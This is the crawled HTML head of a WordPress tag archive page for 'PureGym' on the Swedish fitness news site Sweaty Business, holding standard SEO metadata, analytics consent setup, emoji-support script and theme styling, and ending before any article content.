

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/tag/puregym/
body_size: 21049
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>PureGym Archives - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/tag/puregym/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PureGym Archives - Sweaty Business" />
	<meta property="og:url" content="https://sweatybusiness.se/tag/puregym/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sweatybusiness.se/tag/puregym/","url":"https://sweatybusiness.se/tag/puregym/","name":"PureGym Archives - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/tag/puregym/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/tag/puregym/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/11/Gym_Styrketraning_hex_hantlar.jpg","breadcrumb":{"@id":"https://sweatybusiness.se/tag/puregym/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/tag/puregym/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2022/11/Gym_Styrketraning_hex_hantlar.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2022/11/Gym_Styrketraning_hex_hantlar.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/tag/puregym/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"PureGym"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; etikettflöde för PureGym" href="https://sweatybusiness.se/tag/puregym/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/tags/1347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="53432fe85a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

